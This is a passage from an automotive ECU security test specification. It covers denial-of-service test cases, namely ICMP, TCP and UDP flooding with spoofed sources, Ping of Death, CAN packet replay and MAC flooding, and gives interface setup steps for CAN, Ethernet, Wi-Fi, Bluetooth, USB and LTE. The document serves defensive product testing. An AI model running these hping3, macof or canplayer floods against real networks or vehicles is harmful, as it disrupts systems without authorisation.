AP values	Window of opportunity	0 to 4	<ul> <li>The value depends on the communication IF that might be exploited in an ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity value corresponding to the interface.</li> <li>In the case of interfaces for which the window of opportunity is defined as "Unlimited", the value is "0".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Easy", the value is "1".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Moderate", the value is "4".</li> </ul>
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference i	nformation	https://www.	kali.org/tools/hping3/

## 4.2.6.15. APP-015: DoS attack using ICMP and TCP/UDP

	e
ID	APP-015
Test case name	DoS attack using ICMP and TCP/UDP
Purpose	To check whether the target evaluation ECU can normally handle received packets designed
	to consume resources.

In-Vehicle Network Test Specifications of V		lity Countermeasures for ECU	101/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Draraquigitas	The target evaluation ECU must have an IP communication function and implement the ICMP
Prerequisites	protocol stack.
	<target_ip>- IP address of the target evaluation ECU.</target_ip>
Input information	< <i>PORT&gt;</i> - Port numbers of the ICMP and TCP/UDP services implemented by the target
	evaluation ECU.
Environment	IP communication environment capable of connecting the target evaluation ECU and test PC.
	Test PC installed with Kali Linux
	• hping3 (packet transmission tool)
F : .	• nping (packet transmission tool: subset of nmap)
Equipment	Interface for communicating with the target evaluation ECU
	• Refer to "Required equipment" for each interface in Section 0, and prepare the relevant
	interface equipment for carrying out IP communication with the target evaluation ECU.
	1. Preparation
	Refer to the "Preparation" sub-sections of each interface in Section 0 for the preparation
	procedure.
	Once this preparation is completed, connect the test PC to the target evaluation ECU via the
	interface.
	If the hping3/nping tools are not installed on the test PC, install by running the following
	command.
	\$ sudo apt install hping3 nmap
	2. Implementation of ICMP flooding
	Run the following command to perform the ICMP flooding.
	\$ sudo hping3 —icmpflood < TARTGET IP>
	Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.
Procedure	
	Run the following command to perform ICMP flooding with spoof transmission source IP
	addresses.
	<spoof_ip>- Different IP address for the same segment than the target evaluation ECU. (The target evaluation ECU are forward to account for the ICMP Entre Proposition In the ICMP.</spoof_ip>
	(The target evaluation ECU performs the response for the ICMP Echo Request transmitted
	from hping3 to the IP address specified here. If an ECU that has been allocated with this IP
	address is present in the test environment, care should be taken since the DoS attack packets
	will also be transmitted to that ECU. An IP address not actually allocated using an IP address
	for the same segment can also be used.)
	\$ sudo hping3 —icmpflood < TARTGET IP>spoof < SPOOF IP>
	Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.
	3. Implementation of TCP SYN flooding

In-Vehicle Network	Test Specifications of V	Test Specifications of Vulnerability Countermeasures for ECU		102/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Run the following command to perform TCP SYN flooding against services implemented by the target evaluation ECU.

```
$ sudo hping3 --flood < TARTGET IP> --syn -p < PORT>
```

Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.

Run the following command to perform TCP SYN flooding with spoof transmission source IP addresses.

```
$ sudo hping3 --flood <TARTGET_IP> --spoof <SPOOF_IP> --syn -p <PORT>
```

Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.

### 4. Implementation of TCP FIN flooding

Run the following command to perform TCP FIN flooding against services implemented by the target evaluation ECU.

```
$ sudo hping3 --flood < TARTGET IP> --fin -p < PORT>
```

Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.

Run the following command to perform TCP FIN flooding with spoof transmission source IP addresses.

```
$ sudo hping3 --flood <TARTGET_IP> --spoof <SPOOF_IP> --fin -p <PORT>
```

Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.

#### 5. Implementation of TCP RST flooding

Run the following command to perform TCP RST flooding against services implemented by the target evaluation ECU.

```
$ sudo hping3 --flood < TARTGET IP> --rst -p < PORT>
```

Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.

Run the following command to perform TCP RST flooding with spoof transmission source IP addresses.

```
$ sudo hping3 --flood <TARTGET_IP> --spoof <SPOOF_IP> --rst -p <PORT>
```

Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.

#### 6. Implementation of TCP PUSH and ACK flooding

Run the following command to perform TCP PUSH and ACK flooding against services implemented by the target evaluation ECU.

```
$ sudo hping3 --flood < TARTGET_IP > -PA -p < PORT >
```

Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C.

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	103/121
Application: In-vehicle parts countermeasures	in which cyber security s are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Run the following command to perform TCP PUSH and ACK flooding with spoof transmission source IP addresses. \$ sudo hping3 --flood < TARTGET\_IP > --spoof < SPOOF\_IP > -PA -p <*PORT>* Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C. 7. Implementation of TCP Connect flooding Run the following command to perform TCP Connect flooding against services implemented by the target evaluation ECU. The following example shows a case in which connection is requested 10,000 times per second (specified by "rate") and the requests end after 3,000,000 times (specified by "count") (i.e., after five minutes). \$ sudo nping --tcp-connect --dest-port < PORT> --rate=10000 -count=3000000 < TARTGET IP> 8. Implementation of UDP flooding Run the following command to perform UDP flooding against services implemented by the target evaluation ECU. \$ sudo hping3 --udp --flood < TARTGET IP> -p < PORT> Conduct the attack for five minutes and stop hping 3 by pressing Ctrl + C. Run the following command to perform UDP flooding with spoof transmission source IP addresses. \$ sudo hping3 --udp --flood <TARTGET\_IP> --spoof <SPOOF\_IP> -p <*PORT*> Conduct the attack for five minutes and stop hping3 by pressing Ctrl + C. 9. Implementation of Ping of Death An attack technique that transmits a malformed or malicious ping packet to a target is called a Ping of Death (PoD) attack. Run the following commands to transmit ping packets to the target evaluation ECU. \$ sudo hping3 --flood < TARTGET IP> --data 65000 \$ sudo hping3 --flood < TARTGET\_IP > --ttl 255 Conduct the attack for five minutes using each of the commands. Then stop hping3 by pressing Ctrl + C. Operation of the target evaluation ECU shall not stop or reboot while the test packets are Criteria being transmitted. Communication IFs that might be exploited in an All interfaces that use a DoS attack countermeasure function ECU attack Security functions DoS attack countermeasures **CWE Category CWE-840 Business Logic Errors** 

In-Vehicle Network Test Specifications of Vu		ulnerabi	lity Countermeasures for ECU	104/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

CWE		CWE-770 A	Allocation of Resources Without Limits or Throttling			
		CAPEC-48'	7: ICMP Flood			
CAPEG		CAPEC-482	C-482: TCP Flood			
CAPEC		CAPEC-486: UDP Flood				
CAPEC-49		CAPEC-490	6: ICMP Fragmentation			
			The AP value differs depending on the window of opportunity.			
			In the case of interfaces for which the window of opportunity is defined as			
			"Unlimited", the AP value is "6".			
		6 to 10	In the case of interfaces for which the window of opportunity is defined as			
			"Easy", the AP value is "7".			
			In the case of interfaces for which the window of opportunity is defined as			
			"Moderate", the AP value is "10".			
	Elapsed		Since running the commands to implement the test should be completed in less			
	time	0	than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a			
	time		value of "0".			
	Specialist	6	Since security-related tools are used to implement this test, the level of specialist			
	expertise	O	expertise is defined as "Expert", which is equivalent to a value of "6".			
	Knowledge		Since the IP specifications and the like are disclosed on the Internet and the			
	of the item or	0	product functions are also open to the public, the level of knowledge of the item			
	component		or component is defined as "Public", which is equivalent to a value of "0".			
			The value depends on the communication IF that might be exploited in an ECU			
AP values			attack. Refer to Appendix.1.1 to calculate the window of opportunity value			
111 (4100)			corresponding to the interface.			
	Window of		• In the case of interfaces for which the window of opportunity is defined as			
	opportunity	0 to 4	"Unlimited", the value is "0".			
	opportunity		• In the case of interfaces for which the window of opportunity is defined as			
			"Easy", the value is "1".			
			In the case of interfaces for which the window of opportunity is defined as			
			"Moderate", the value is "4".			
			Since attackers can easily obtain the tools and the like necessary for this type of			
	Equipment	0	attack on the Internet, the level of equipment is defined as "Standard", which is			
			equivalent to a value of "0".			
Reference in	nformation	https://www	/.kali.org/tools/hping3/			

# 4.2.6.16. APP-016: DoS attack that sends large volumes of CAN packets

ID	APP-016
Test case name	DoS attack that sends large volumes of CAN packets
Purpose	To check whether the target evaluation ECU can normally handle large transmission volumes

In-Vehicle Network Test Specifications of V		lity Countermeasures for ECU	105/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		of CAN pac	kets		
Prerequisite	<u> </u>	_	valuation ECU must have a CAN communication function.		
Input inforn		-	Tanada De e mass na ve a er n vediminamearien ranoriem		
Environmer		Environmen	at capable of connecting from the test PC to the target evaluation ECU using CAN cion.		
Equipment  USB C E.g.: https://		• USB C E.g.: https://	C installed with Kali Linux  AN device that supports Linux SocketCAN  (www.kvaser.com/product/kvaser-usbcan-pro-2xhs/ c.gailogic.co.jp/ae/can_pcif/pcan_usb_fd		
		2. CAN b	us traffic dump owing command to acquire the CAN bus traffic dump.		
Procedure		* Running t	\$ candump -l < can0>  Running the above candump command will create the "candump-XXXX-XX-XX_XXXXXXX.log" dump file.		
	Re-trans DoS atta		Transmission of large volumes of CAN packets transmit the CAN packet acquired in Step 2 regardless of the timestamp to carry out the S attack against the CAN bus. canplayer -I candump-XXXX-XX-XX_XXXXXX.log -t		
Criteria			f the target evaluation ECU shall not stop or reboot while the test CAN packets are		
	tion IFs that ploited in an	CAN			
Security fun	ctions	DoS attack	countermeasures		
CWE Categ	ory	CWE-840: I	Business Logic Errors		
CWE		CWE-770: A	Allocation of Resources Without Limits or Throttling		
CAPEC		-			
		10	The AP value is "10".		
Elapsed time 0		0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".		
AP values	AP values  Specialist expertise  Knowledge of the item or component  or component		Since security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".		
			Since the CAN specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".		

In-Vehicle Network Test Specifications of Vu		lity Countermeasures for ECU	106/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Window of opportunity	4	Since physical connection to the CAN is necessary, the window of opportunity is defined as "Moderate", which is equivalent to a value of "4".
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference in	nformation	-	

## 4.2.6.17. APP-017: MAC flooding against Ethernet interface

ID	APP-017			
Test case name	MAC flooding against Ethernet interface			
D	To check whether the ECU operates abnormally when Ethernet frames with randomly			
Purpose	allocated MAC addresses are received.			
Prerequisites	The target evaluation ECU must have an Ethernet communication function.			
Input information	-			
Environment	Environment capable of connecting to the Ethernet interface of the target evaluation ECU.			
	Test PC installed with Kali Linux			
	• dsniff (protocol analysis tool)			
Equipment	Ethernet media converter			
	Media converter that complies with Ethernet interface physical layer standards (e.g.:			
	100BASE-T1 (OABR)).			
	1. Preparation			
	Refer to the "Preparation" sub-sections in Section 0for the preparation procedure. Once			
	this preparation is completed, connect the test PC to the Ethernet via the interface.			
	If the dsniff tool is not installed on the test PC, install by running the following command.			
	\$ sudo apt install dsniff			
	* The macof tool to be used in Step 3 is included in this dsniff tool set.			
	2. Identification of Ethernet interface of test PC			
	Run the following command to confirm the status of the Ethernet interface connected to			
Procedure	the target evaluation ECU.			
	\$ ip link			
	When this command is run, a result similar to the example shown below will be returned.			
	1: lo: <loopback,up,lower_up> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000</loopback,up,lower_up>			
	link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00			
	2: eth0: <broadcast,multicast,up,lower_up> mtu 1500 qdisc</broadcast,multicast,up,lower_up>			
	pfifo_fast state UP mode DEFAULT qlen 1000 link/ether 00:11:22:33:44:55 brd ff:ff:ff:ff:			
	3: eth1: <no-carrier,broadcast,multicast,up> mtu 1500</no-carrier,broadcast,multicast,up>			
	qdisc pfifo_fast state DOWN mode DEFAULT qlen 1000 link/ether 00:11:22:33:44:56 brd ff:ff:ff:ff:ff			
	This example assumes that "eth0" is connected to the target evaluation ECU. Confirm that			

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	107/121
Application: In-vehicle parts countermeasures	in which cyber security s are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		ı					
		the "state" i	s "UP".				
			owing command to transmit the test Ethernet frames to the target evaluation				
		ECU.					
		<if_name< td=""><td colspan="5"><if_name>- Name of Ethernet interface identified in Step 2. (In the example in Step 2,</if_name></td></if_name<>	<if_name>- Name of Ethernet interface identified in Step 2. (In the example in Step 2,</if_name>				
		this name is "eth0".)  \$ sudo macof si < IF NAME >					
\$ sudo macof -i < <i>IF_NAME</i> >							
		•	atedly transmits Ethernet frames specified with random MAC addresses to the				
			n source address and destination address via the specified interface.				
		Conduct the	e attack for five minutes. macof can be stopped by pressing Ctrl + C.				
			behavior of the target evaluation ECU while the test Ethernet frames are being				
			and check the effects on the ECU functions.				
Criteria		Operation of the target evaluation ECU shall not stop or reboot while the test Ethernet					
frame		frames are b	peing transmitted.				
Communication IFs							
that might be exploited Etl		Ethernet					
in an ECU attack							
Security functions DoS attack con		DoS attack	countermeasures				
CWE Cate	egory	CWE-840 E	Business Logic Errors				
CWE		CWE-770 A	Allocation of Resources Without Limits or Throttling				
CAPEC		-					
		10	The AP value is "10".				
	F1 1		Since running the commands to implement the test should be completed in				
	Elapsed	0	less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent				
	time		to a value of "0".				
	G		Since security-related tools are used to implement this test, the level of				
	Specialist	6	specialist expertise is defined as "Expert", which is equivalent to a value of				
	expertise		"6".				
AP			Since the Ethernet specifications and the like are disclosed on the Internet				
values	Knowledge		and the product functions are also open to the public, the level of knowledge				
, 41405	of the item or	0	of the item or component is defined as "Public", which is equivalent to a				
component			value of "0".				
	Window of		Since physical connection to the Ethernet is necessary, the window of				
	opportunity	4	opportunity is defined as "Moderate", which is equivalent to a value of "4".				
	- opportunity						
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type				
			of attack on the Internet, the level of equipment is defined as "Standard",				

In-Vehicle Network Test Specifications of Vu		ility Countermeasures for ECU	108/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		SEC-ePF-VUL-ECU-TST-SPEC	C-a00-07-b

			which is equivalent to a value of "0".
Reference	information	https://www	kali.org/tools/dsniff/

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	109/121
Application: In-vehicle parts countermeasure	in which cyber security as are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

### 4.3. Setup of each Interface

This section lists examples of the equipment used in the tests of each interface.

## 4.3.1. Common Setup Items

## 4.3.1.1. Required equipment

Description of equipment	Examples of equipment	Reference URLs
Test PC	Windows PC installed with	-
	a normal Intel CPU	
OS for penetration test	Kali Linux	https://www.kali.org/downloads/
Virtualization software	VMware Workstation Pro Oracle VM VirtualBox	https://www.vmware.com/jp/products/work station-pro.html http://www.oracle.com/technetwork/server- storage/virtualbox/downloads/index.html?ss SourceSiteId=otnjp

## 4.3.1.2. Preparation

	1. Installation of Kali Linux
Procedure	Referring to the following URL, install Kali Linux on the test PC as a virtual machine.
	https://www.kali.org/get-kali/

## 4.3.2. CAN Setup Items

### 4.3.2.1. Required equipment

If an ECU other than the target evaluation ECU is required to implement the test and that ECU cannot be used, prepare a restbus simulation environment to simulate the operation of the unavailable ECU.

Description of equipment	Examples of equipment	Reference URLs	
USB CAN device	Kvaser USBcan Pro 2xHS v2	https://www.kvaser.com/product/kvaser-usbca	
USB CAN device	Kvasei USBcall P10 2xHS V2	n-pro-2xhs/	
CAN equipment for restbus	Vector VN16XX	https://www.vector.com/int/en/products/produ	
simulation	Vector VIVIOAA	cts-a-z/hardware/network-interfaces/vn16xx/	
PC used for the restbus simulation	Dronoro ony DC		
and diagnostics functions	Prepare any PC	-	
4-channel/200 MHz oscilloscope	Tektronix MSO2000B	https://www.tek.com/oscilloscope/mso2000-dp	
equipped with protocol analyzer	Tektronix WISO2000B	o2000	
16 shammal lassis analyzan	Calana I agia Dua 16	https://usd.saleae.com/products/saleae-logic-pr	
16-channel logic analyzer	Saleae Logic Pro 16	o-16	

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	110/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

#### 4.3.2.2. Preparation

Installation of USB CAN drivers

Referring to the following URL, install the Kvaser USB Can Linux drivers (including SocketCAN).

https://www.kvaser.com/download/

https://www.kvaser.com/linux-drivers-and-sdk-2/

- \* To use a USB CAN tool other than Kvaser, follow the procedure described by the tool source to install the drivers.
- 2. Installation of CAN utility

Run the following command to install the CAN utility can-utils.

\$ sudo apt install can-utils

Installation of ISO TP module

Run the following commands in any directory.

- \$ sudo apt install build-essential kernel-headers-\$(uname -r)
- \$ git clone https://github.com/hartkopp/can-isotp
- \$ cd ./can-isotp
- \$ make
- \$ sudo make modules\_install

#### Procedure

- \* From Linux kernel version 5.10, ISO TP is included in the mainline Linux kernel (in the case of Kali Linux, it is the version released in January 2021) Check the kernel version and skip this procedure if it is not required.
- 4. Confirmation whether CAN interface is supported by SocketCAN When using SocketCAN, check that the CAN interface to be used is supported. For example, refer to the following for Kveser USBcan.

https://www.kvaser.com/knowledge-base/linux-can-i-use-socketcan-with-my-kvaser-interface/

5. Loading of kernel module

Run the following commands to load the relevant CAN kernel module.

- \$ sudo modprobe can
- \$ sudo modprobe vcan
- \$ sudo modprobe can-raw
- \$ sudo insmod ~/can-isotp/net/can/can-isotp.ko
- \* If Step 4 was skipped, there is no need to run the command in the fourth line above.
- \* The example above assumes that the ISO TP module was downloaded to the home directory in Step 4. If another directory was used, "~" in the fourth line should be replaced with the name of the download directory,

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	111/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Next, run the following command and check that the kernel module was loaded.

#### \$ lsmod | grep can

When this command is run, the loaded module name, module file size, usage count, and module name dependent on this module will be displayed in sequence, as shown in the example below.

can_isotp	24576 0
can_raw	20480 0
can	20480 2 can_isotp,can_raw
vcan	16384 0

### 6. Installation of Caring Caribou

Run the following command in any directory.

\$ git clone https://github.com/CaringCaribou/caringcaribou

Refer to the following URL for the details of the installation.

https://github.com/CaringCaribou/caringcaribou/blob/master/documentation/howtoinstal l.md

#### 7. Setting and starting the CAN interface

Connect the Linux PC to the CAN. Then, run the following command to check the interface name for CAN connection.

#### \$ ip link show

Run the following command to set the CAN interface.

<can0>- Interface name for CAN connection.

#### For CAN:

\$ sudo ip link set  $\langle can\theta \rangle$  type can bitrate 500000

#### For CAN-FD:

\$ sudo ip link set < can0> type can bitrate 500000 dbitrate 4000000 fd on

Run the following command to start the interface.

\$ sudo ip link set < can0> up

In-Vehicle Network Test Specifications of V		pility Countermeasures for ECU	112/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	C-a00-07-b

# 4.3.3. Ethernet Setup Items

## 4.3.3.1. Required equipment

An Ethernet media converter is necessary to connect the test PC to the in-vehicle Ethernet.

Description of equipment	Examples of equipment	Reference URLs
Ethernet media converter	100BASE-T1 (OABR)  * Media converter that complies with Ethernet interface physical layer standards	https://www.macnica.co.jp/business/sem iconductor/macnica_products/boards/13 3961/

## 4.3.3.2. Preparation

4.3.3.2. Preparation		
	1. Setting and starting NIC	
	Run the following command to acquire the NIC interface name.	
	<interface>- The NIC interface name of the test PC shown in the "ifc</interface>	onfig" command
	implementation results.	
	\$ ifconfig -a	
	If a DHCP server is not present on the Ethernet, the IP address must be all	ocated manually.
	In this case, add the following details to /etc/network/interfaces.	
	<static_ipaddr>- IP address to be allocated to the test PC.</static_ipaddr>	
Procedure	<subnetmask>- Subnet mask to be allocated to the test PC.</subnetmask>	
	< GATEWAY>- Default gateway. Unless otherwise specified, the IP addr	ress of the target
	evaluation ECU may be used.	
	allow-hotplug <interface></interface>	
	iface < INTERFACE > inet static	
	address < STATIC IPADDR>	
	netmask < SUBNETMASK > gateway < GATEWAY >	
	Reboot the interface to activate the settings.	
	\$ sudo ifdown < INTERFACE> && sudo ifup < INTERFACE>	

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU		113/121	
Application: In-vehicle parts i countermeasures	in which cyber security are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

### 4.3.4. Wi-Fi Setup Items

### 4.3.4.1. Required equipment

Although ordinary equipment can be used to connect the target evaluation ECU and test PC via Wi-Fi and realize IP communication, the types of equipment that can be used may be limited when carrying out test cases that conduct attacks against the Wi-Fi interface (protocol) (for example, a Wi-Fi adapter that supports packet injection may be required). If a Wi-Fi adapter is specified for a particular test case, that equipment must be prepared.

The following table lists the required equipment when carrying out the test cases prefixed with "APP" in which the target evaluation ECU is connected via Wi-Fi.

Description of equipment	Examples of equipment	Reference URLs
	If a particular device is not specified in the test case, an	
USB-connected Wi-Fi adapter	ordinary device may be used if it supports the functions of	-
	the target evaluation ECU (WPA2/WPA3).	
W/ El	An ordinary device may be used if it supports the	
Wi-Fi access point	functions of the target evaluation ECU (WPA2/WPA3).	•

### 4.3.4.2. Preparation

4.3.4.2. Preparation	
	1. When the target evaluation ECU functions as a Wi-Fi access point
	Connect the Wi-Fi USB adapter to the test PC and connect to the virtual OS (Kali Linux).
	Activate the Wi-Fi from the Kali Linux GUI, find the SSID of the target evaluation ECU,
	and connect. If required, enter the password.
	TCP/IP communication with the target evaluation ECU is now enabled.
	2. When the target evaluation ECU functions as a Wi-Fi client
	Start the Wi-Fi access point. Activate the DHCP function.
	Find the Wi-Fi access point on the settings screen of the target evaluation ECU, input the
T) 1	SSID and password settings of the Wi-Fi access point, and connect.
Procedure	In addition, connect the Wi-Fi USB adapter to the test PC and connect to the virtual OS
	(Kali Linux).
	Activate the Wi-Fi from the Kali Linux GUI, find the SSID of the Wi-Fi access point, and
	connect. If required, enter the password.
	TCP/IP communication with the target evaluation ECU via the Wi-Fi access point is now
	enabled.
	It should be noted that the Wi-Fi access point settings include a function that restricts
	communication between clients connected to the Wi-Fi access point. This function must
	be disabled. (For Wi-Fi access points manufactured by Buffalo, this is called the Privacy
	Separator.)

In-Vehicle Network Test Specifications of	Test Specifications of Vulnerability Countermeasures for ECU		114/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

### 4.3.5. Bluetooth Setup Items

## 4.3.5.1. Required equipment

Description of equipment	Examples of equipment	Reference URLs
	The adapter must be installed with a chip	
Bluetooth USB adapter	manufactured by CSR (not Realtek) that	https://www.elecom.co.jp/product
Bluetootii OSB adaptei	supports the functions of the target	s/LBT-UAN05C2.html
	evaluation ECU (BR/EDR, BLE).	
BlueZ (older than version 5 or	Bluetooth device drivers for Linux.	1. ttm. //www. 1. b. o. o. o. o. /
that runs in Compat mode)	Bluetooth device drivers for Linux.	http://www.bluez.org/

## 4.3.5.2. Preparation

To conduct attacks using each tool in Kali Linux, a protocol stack called BlueZ must be installed and started in Compat mode.

For this purpose, complete the common preparation items and run the following commands.

Preparation to start in Compat mode:

	When the Bluetooth protocol stack is not installed:		
	Run the following commands to install the required tool (BlueZ) in advan-	ce on the test PC.	
	\$ sudo apt-get install bluez		
	\$ sudo systemctl start bluetooth.service		
	\$ sudo systemctl enable bluetooth.service		
	\$ sudo heiconfig -a		
	hci0: Type: Primary Bus: USB BD Address: XX:XX:XX:XX:XX ACL MTU: 310:10		
	SCO MTU: 64:8		
	UP RUNNING PSCAN ISCAN		
Procedure	* Check that the "hciconfig -a" implementation result shows that the Bluetooth device status		
	is "UP".		
	Start BlueZ in Compat mode.		
	Open the file using the following command.		
	\$ sudo vi /usr/lib/systemd/system/bluetooth.service		
	Add "compat" to the following line and save.		
	ExecStart=/usr/libexec/bluetooth/bluetoothdcompat		
	Re-register and re-start the Bluetooth service.	_	
	\$ sudo systemctl daemon-reload		
	\$ sudo systemctl restart bluetooth.service		

In addition, if the target evaluation ECU has a function that enables IP communication such as tethering via Bluetooth (NAP), run the following commands to enable TCP/IP communication with the target evaluation ECU. Preparation to enable TCP/IP communication using NAP via Bluetooth:

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU		115/121	
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

When the target evaluation ECU has a TCP/IP communication function using NAP, this can be enabled using bt-pan.

bt-pan can be obtained from the following URL.

https://github.com/mk-fg/fgtk/blob/master/bt-pan

After obtaining this file, assign execution privileges.

After obtaining this file, assign execution privileges.

<BTMAC>- MAC address of the Bluetooth device of the target evaluation ECU.

\$ bluetoothctl [bluetooth]# scan on [bluetooth]# scan off [bluetooth]# pair <*BTMAC*> [bluetooth]# agent on [bluetooth]# trust < BTMAC> [bluetooth]# exit \$ sudo ./bt-pan client <*BTMAC*> \$ sudo dhclient bnep0 \$ sudo ifconfig bnep0 bnep0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> 1500 inet 192.168.xx.xx netmask 255.255.255.0 broadcast 192.168.xx.255 inet6 fe80::21b:dcff:fe06:be1a prefixlen 64 scopeid 0x20 < link >ether 00:1b:dc:06:be:1a txqueuelen 1000 (Ethernet) RX packets 34 bytes 10492 (10.2 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 207 bytes 31339 (30.6 KiB)

As shown above, a new interface called "bnep0" can be identified. In addition, if the IP address can be confirmed using the ifconfig command, this means that the target evaluation ECU is in a communication-enabled state.

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU		116/121	
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

## 4.3.6. USB Setup Items

## 4.3.6.1. Required equipment

Description of equipment	Examples of equipment	Reference URLs
	Prepare a cable that can connect the test PC and	
USB cable	target evaluation ECU, and that is capable of	-
	carrying out data communication.	

## 4.3.6.2. Preparation

The test PC can be connected to the target evaluation ECU after the target evaluation ECU activates TCP/IP connection via USB

Connect the test PC and target evaluation ECU by USB.	
If the target evaluation ECU supports TCP/IP communication, "usb0" can be identified as	
the network interface.	
\$ sudo ifconfig	
(Omitted) usb0: flags=4163 <up,broadcast,running,multicast></up,broadcast,running,multicast>	
mtu 1500	
(Omitted)	
When the target evaluation ECU is operating DHCP, an IP address will be allocated and	
communication will be enabled.	
If DHCP is not operating, an IP address will not be allocated, Therefore, identify the IP	
address allocated to the target evaluation ECU in advance from the design documents,	
and allocate an IP address that enables communication.	
<pre><ip_addr>- IP address within same subnet capable of communicating with the target</ip_addr></pre>	
evaluation ECU.	
<netmask>- Enter the subnet mask as a binary number (E.g.: 255.255.255.0).</netmask>	
<pre><broadcast>- Broadcast address</broadcast></pre>	
\$ sudo ifconfig usb0 < <i>IP ADDR</i> > netmask < <i>NETMASK</i> > broadcast < <i>BROADCAST</i> >	

In-Vehicle Network Test Specifications of V	Test Specifications of Vulnerability Countermeasures			
Application: In-vehicle parts in which cyber security countermeasures are implemented		SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b	

# 4.3.7. Cellular Setup Items

# 4.3.7.1. Required equipment

Description of equipment	Examples of equipment	Reference URLs
Software Defined Radio (SDR) hardware supported by srsRAN (equipped with the appropriate antenna) * SDR refers to a wireless device capable of software-driven wireless outputs and adjusting the frequency band and modulation protocol.	ETTUS 205/210 Nuand BladeRF 2.0 A4/A9	https://www.ettus.com/ https://www.nuand.com/
Test USIM card	For example, this card can be purchased at an E-commerce shop like "osmocom shop". Upon purchase, the necessary parameters for using the USIM card (IMSI/Ki/OPC) will be provided with the card.	http://shop.sysmocom.de/
SIM card reader with reader/writer function  * This is only required when a test  USIM card cannot be purchased. Use this card reader to write the necessary information to the SIM card and create the test USIM card.		

# 4.3.7.2. Preparation

	Installation of srsRAN: Download srsRAN (open source software for constructing a private LTE environment) and compile so that the appropriate SDR hardware can be used.     The released version of the source code can be obtained from the following site using				
	<ul><li>(1) The released version of the source code can be obtained from the follow the test Linux PC.</li><li>https://github.com/srsran/srsRAN.git</li></ul>	owing site using			
Procedure	(2) Run the following command to install the prerequisites for using the S \$ sudo apt install build-essential cmake libfftw3-dev libmbedtls-dev libboost-program-options-dev libconfig++-dev libsctp-dev libbladerf-dev libbladerf2 libuhd-dev uhd-host	DR hardware.			
	(3) Run the following commands to build srsRAN.  \$ cd srsRAN \$ mkdir build \$ cd build \$ cmake/ \$ make -j8				

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU			
Application: In-vehicle parts countermeasure	in which cyber security as are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

(4) Run the following command to test whether srsRAN has been installed correctly.

\$ make test

Check that an error is not displayed.

2. eNB and EPC settings

To construct a private LTE, the eNB settings (in this case, the wireless device SDR settings) and the EPC settings (the core network settings) must be carried out. An example of the eNB and EPC settings is shown below.

(1) Example of eNB settings

Set enb.conf as follows.

```
[enb]
enb id = 0x19B
cell id = 0x01
phy_cell_id = 1
tac = 0x0007
mcc = 001
mnc = 01
mme addr = 127.0.1.100
